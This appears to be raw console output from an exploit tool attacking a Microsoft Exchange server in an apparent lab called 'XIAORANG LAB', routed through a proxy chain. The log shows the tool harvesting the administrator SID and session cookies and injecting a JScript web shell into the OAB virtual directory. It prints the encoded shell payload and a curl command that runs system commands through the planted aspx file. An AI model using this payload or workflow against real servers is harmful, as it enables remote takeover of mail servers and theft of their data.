 [#] Trying to get target FQDN
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Got target FQDN: XIAORANG-EXC01
[#] Trying to get target LegacyDN and ServerID
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Got target LegacyDN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Administrat
[+] Got target ServerID: b5ebdaa1-b4b3-4b71-ab32-7d03b4955a75
[#] Trying to get target user SID
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Got target administrator SID: S-1-5-21-533686307-2117412543-4200729784-500
[#] Trying to get target administrator cookie sessions
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Got target administrator session ID: 2fd6c445-9447-4692-ab80-8382e4555507
[+] Got target administrator canary session ID: 4NAw5PaNg0SchBRcNPa8SIwbuQxULd0IyerCBLcVLKLWTwbJvP23a48slTFU6TKIrfE1hwU-3HM.
[#] Trying to get target OABVirtualDirectory ID
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Got target AOB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[#] Trying to inject OABVirtualDirectory Shell
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%7D%3C\/script%3E
[#] Trying to export OABVirtualDirectory Shell
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://172.22.3.9/owa/auth/xxala.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami /all").stdout.readall())' -k
[*] DONE